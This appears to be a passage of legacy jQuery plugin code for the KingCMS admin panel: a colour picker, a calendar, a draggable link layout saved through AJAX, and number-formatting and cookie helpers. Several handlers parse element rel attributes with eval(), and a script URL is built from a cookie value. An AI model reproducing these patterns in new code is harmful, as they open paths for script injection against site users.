	var top=17;

	if($('#k_setvalue_Fly').length==0){
		$('body').append('<div id="k_setvalue_Fly" class="none"></div>');
	}
	$('#k_setvalue_Fly').html($('#'+id+'_setvalue').val()).css('top',o.top+top).css('left',o.left+left).css('width',width).fadeIn(100);
	$('#k_setvalue_Fly a').attr('href','javascript:;').click(function(){
		var rel_a=eval('('+this.rel+')');
		$('#'+id).val(rel_a.value);
	
	});
}

$.kc_cmd_click=function(obj){

	var o=$(obj).offset();
	var left=0;
	var top=24;
	//#k_cmd_Fly

	$('#k_cmd_Fly').css({'top':o.top+top, 'left':o.left+left}).fadeIn(100);

}

$.kc_color=function(obj){
	var rel=eval('('+obj.rel+')');
	var id=rel.id;
	var o=$(obj).children('img').offset();

	if($('#k_color_Fly').length==0){
		var colors=new Array('0','3','6','9','C','F');
		var col='<font id="k_fontcolor"><i>KING</i><i style="background:#000;margin-left:10px;font-family:Verdana">CMS</i></font>';
		var color;
		$('body').append('<div id="k_color_Fly" class="none"></div>');
		for (i=0;i<=5;i++){
			for (j=0;j<=5;j++){
				for (k=0;k<=5;k++){
					color=colors[j]+colors[j]+colors[i]+colors[i]+colors[k]+colors[k];
					col+='<a color="#'+color+'" style="background-color:#'+color+'">&nbsp;</a>';
				}
			}
		}
		$('#k_color_Fly').html(col);
		$('#k_color_Fly a').attr('href','javascript:;');
	}
	//颜色
	$('#k_color_Fly').css('top',o.top+17).css('left',o.left+17).fadeIn(100);
	$('#k_color_Fly a').click(function(){
		$('#'+id).val($(this).attr('color')).css('background',$(this).attr('color'));
		$('#k_color_Fly').fadeOut(300);
	}).mousemove(function(){
		$('#k_fontcolor').css('color',$(this).attr('color'));
	});
}


$.kc_calendar=function(obj){
	
//"<a href=\"javascript:;\" class=\"k_calendar\" rel=\"{ID:'{$rs['kfield']}'}\"><img src=\"../system/images/white.gif\" class=\"os k9\"/></a>";
	var rel=eval('('+obj.rel+')');
	var id=rel.id;
	var o=$(obj).children('img').offset();

	if($('#k_calendar_Fly').length==0){
		$('body').append('<div id="k_calendar_Fly" class="none"></div>');
	}

	if($('#k_calendar_Fly').css('display')=='block'){
		$('#k_calendar_Fly').fadeOut(300);
		return;
	}

	var reg=/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29))$/;

	var d=$('#'+id).val();
	if(!reg.test(d)){
		var dd=new Date();
		d=dd.getFullYear()+'-'+(dd.getMonth()+1)+'-'+dd.getDate();
	}
/*
	alert(d);
*/
	//var s=
	$.kc_calendar_show(d,id);

	$('#k_calendar_Fly').css('top',o.top+17).css('left',o.left+17);//定位


	
}

$.kc_calendar_show=function(d,id){

	var dd=d.split('-');

	var fday=new Date(dd[0],dd[1]-1,1).getDay();//每月第一天的前一天星期数
	var dayNum=new Date(dd[0],dd[1],0).getDate();//每月的天数
	var n=0;
	var nday;

	var s='<table class="k_side" cellspacing="0">';
	s+='<tr>';
	s+='<td><a class="block" rel="{month:-12}">&lt;&lt;</a></td>';
	s+='<td><a class="block" rel="{month:-1}">&lt;</a></td>';
	s+='<td colspan="3" id="k_calendar_title"><a rel="{obj:\'year\'}">'+dd[0]+'</a>-<a rel="{obj:\'month\'}">'+dd[1]+'</a></td>';//这边还可以继续扩展展开显示,先不写了
	s+='<td><a class="block" rel="{month:1}">&gt;</a></td>';
	s+='<td><a class="block" rel="{month:12}">&gt;&gt;</a></td>';
	s+='</tr>';

	s+='<tr>'
	for(var i=0;i<7;i++){//填充日历头
		s+='<td class="c'+i+' b">'+$.kc_lang('week'+i)+'</td>';
	}
	s+='</tr>';
	for(var i=0; i < 6; i++){//填充日期
		s+='<tr>';
		for(var j=0;j<7;j++){

			nday=n-fday+1;

			if(n<fday||nday>dayNum){
				s+='<td class="c'+j+'"></td>';
			}else if(nday==dd[2]){
				s+='<td class="c'+j+'"><a class="k_today">'+nday+'</a></td>';
			}else{
				s+='<td class="c'+j+'"><a class="block">'+nday+'</a></td>';
			}

			n++;

		}
		s+='</tr>';
	}
	s+='</table>';

	$('#k_calendar_Fly').html(s).fadeIn(100);
	$('#k_calendar_Fly td:parent').hover(function(){$(this).addClass('hover')},function(){$(this).removeClass('hover')});

	$('#k_calendar_Fly a').attr('href','javascript:;').click(function(){
		if(this.rel==''){//判断是否有rel值，若没有rel值，则直接插入对应的值
			$('#'+id).val(dd[0]+'-'+$.kc_double(dd[1])+'-'+$.kc_double($(this).text()));
			$('#k_calendar_Fly').fadeOut(300);
		}else{//若有rel值，则读取并进行判断
			var r=eval('('+this.rel+')');
			if(r.month!=undefined){//<<>>来调整上下月份及年份
				var ndd=new Date(dd[0],dd[1]-1+r.month,1);
				var nd=ndd.getFullYear()+'-'+$.kc_double(ndd.getMonth()+1)+'-'+$.kc_double(dd[2]);
				$.kc_calendar_show(nd,id);
			}else{//这边还可以继续扩展展开显示,先不写了

			}

		}

	});

}
	
$.kc_float=function(obj,e){//鼠标点击动作


	var o=$(obj).offset();
	var x=e.clientX-o.left;
	var y=e.clientY-o.top;
	var is=true;
	var bs=10;//块大小BlockSize
	var left,top;
	var id=$(obj).attr('id');
	var kid=id.substr(8,id.length-8);

	if($('#k_float_shadow').length==0){
		$('body').append('<div id="k_float_shadow" class="none"></div>');
	}
	$('#k_float_shadow').fadeIn(100);

	$(obj).mousemove(function(e){

		if(is==false) return;

		$(obj).css('zIndex',1000).css('top',e.clientY-y).css('left',e.clientX-x).fadeTo(100,0.5);

		top =Math.round((e.clientY-y)/bs)*bs;
		left=Math.round((e.clientX-x)/bs)*bs;

		$('#k_float_shadow').css('top',top).css('left',left)//影子坐标

	}).mouseout(function(){

		if(is==false) return;
		is=false;
		$(obj).css('zIndex',200).css('top',top).css('left',left).fadeTo(0,1);
		if(o.left!=left||o.top!=top){
      $.kc_ajax({URL:'../system/manage.php',CMD:'lnkmove',id:kid,left:left,top:top,IS:1});
		}

	}).mouseup(function(){

		if(is==false) return;
		is=false;
		if((o.left!=left||o.top!=top)&&(top!=undefined||left!=undefined)){
			$(obj).css('zIndex',200).css('top',top).css('left',left).fadeTo(0,1);
      $.kc_ajax({URL:'../system/manage.php',CMD:'lnkmove',id:kid,left:left,top:top,IS:1});
		}

	}).blur(function(){
		is=false;
		$(obj).css('zIndex',200).fadeTo(0,1);
	});



}

/*number_format*/
$.number_format=function(number, decimals, dec_point, thousands_sep){
	

    // http://kevin.vanzonneveld.net
    // +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +     bugfix by: Michael White (http://getsprink.com)
    // +     bugfix by: Benjamin Lupton
    // +     bugfix by: Allan Jensen (http://www.winternet.no)
    // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +     bugfix by: Howard Yeend
    // +    revised by: Luke Smith (http://lucassmith.name)
    // +     bugfix by: Diogo Resende
    // +     bugfix by: Rival
    // %        note 1: For 1000.55 result with precision 1 in FF/Opera is 1,000.5, but in IE is 1,000.6
    // *     example 1: number_format(1234.56);
    // *     returns 1: '1,235'
    // *     example 2: number_format(1234.56, 2, ',', ' ');
    // *     returns 2: '1 234,56'
    // *     example 3: number_format(1234.5678, 2, '.', '');
    // *     returns 3: '1234.57'
    // *     example 4: number_format(67, 2, ',', '.');
    // *     returns 4: '67,00'
    // *     example 5: number_format(1000);
    // *     returns 5: '1,000'
    // *     example 6: number_format(67.311, 2);
    // *     returns 6: '67.31'
 
    var n = number, prec = decimals;
    n = !isFinite(+n) ? 0 : +n;
    prec = !isFinite(+prec) ? 0 : Math.abs(prec);
    var sep = (typeof thousands_sep == "undefined") ? ',' : thousands_sep;
    var dec = (typeof dec_point == "undefined") ? '.' : dec_point;
 
    var s = (prec > 0) ? n.toFixed(prec) : Math.round(n).toFixed(prec); //fix for IE parseFloat(0.55).toFixed(0) = 0;
 
    var abs = Math.abs(n).toFixed(prec);
    var _, i;
 
    if (abs >= 1000) {
        _ = abs.split(/\D/);
        i = _[0].length % 3 || 3;
 
        _[0] = s.slice(0,i + (n < 0)) +
              _[0].slice(i).replace(/(\d{3})/g, sep+'$1');
 
        s = _.join(dec);
    } else {
        s = s.replace('.', dec);
    }
 
    return s;


}

/* 读取Cookie */
$.COOKIE=function(name){//读取Cookie,仿php的读取Cookie
	var sta=document.cookie.indexOf(name+"=");
	var len=sta+name.length+1;
	if((!sta)&&(name!=document.cookie.substring(0,name.length))){
		return null;
	}
	if(sta==-1) return null;
	var end=document.cookie.indexOf(';',len);
	if(end==-1) end=document.cookie.length;
	return unescape(document.cookie.substring(len,end));
}
/* 设置Cookie */
$.setCookie=function(name,value,expires,path,domain,secure){
	var today=new Date();
	today.setTime( today.getTime() );
	if ( expires ) {
	expires = expires * 1000 * 60 * 60 * 24;
	}
	var expires_date = new Date( today.getTime() + (expires) );
	document.cookie = name+'='+escape( value ) + ( ( expires ) ? ';expires='+expires_date.toGMTString() : '' ) + 
	( ( path ) ? ';path=' + path : '' ) + ( ( domain ) ? ';domain=' + domain : '' ) + ( ( secure ) ? ';secure' : '' ); 
}


})(jQuery);



var root=$.kc_root();
var cook=$.COOKIE('language');if(cook==null) cook='zh-cn';
//加入语言包
document.write('<script type="text/javascript" src="'+root+'system/js/lang.'+cook+'.js'+'"></script>');

function kc_style(){//设置页面常用的样式
	var I1="abcdefghijklmnopqr";//stuvwxyz
	var s='<style type="text/css">';
	for(var i=0;i<I1.length;i++){
		for(var j=1;j<=9;j++){
			s+='img.'+I1.charAt(i)+j+'{background-position:-'+(16*i+16)+'px -'+16*(j)+'px;}\n';//icon图片的样式
		}
		s+='.w'+((i+1)*50)+'{width:'+((i+1)*50)+'px}\n';//.w50-w800的样式
	}
	s+='.l{text-align:left}\n';//居左
	s+='.r{text-align:right}\n';//居右
	s+='.c{text-align:center}\n';//居中
	s+='.fl{float:left;}\n';//偏左
	s+='.fr{float:right;}\n';//偏右
	s+='.block{display:block;}\n';//打块
	s+='.none{display:none;}\n';//空
	s+='.w0 {width:100%}\n';//全宽
	s+='input.transparent{-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);/*IE*/opacity:0.4;}';//透明的
	s+='img.white{width:16px;height:16px;vertical-align:middle;margin:0px;margin-right:3px;padding:2px;}';
	

	for(i=1;i<20;i++){
		s+='.w'+i+'{width:'+(i*5)+'%}\n';
	}
	s+='</style>';

	return s;
}

document.write(kc_style());